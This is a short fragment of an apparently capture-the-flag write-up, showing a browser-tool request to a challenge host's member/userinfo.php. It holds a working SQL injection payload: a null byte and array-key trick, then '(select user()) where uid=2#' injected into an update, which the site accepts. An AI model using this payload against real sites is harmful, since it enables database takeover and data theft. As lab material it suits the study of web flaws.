 Load URL
http://57bff14a8d7941268dd5cd91ebe1477d119fcc088c7d400e.game.ichunqiu.com/member/userinfo.php
Split URL
?job=edit
&step=2
Execute
Enable Post data Enable Referrer
Post data
old_password=test11&truename=xxxx%0000&Limitword[000]=&email=123@qq.com&provinceid=,address=
(select user()) where uid=2#
网页正在跳转当中,请稍候...
修改成功
如果您的浏览器没有自动跳转,请点击这里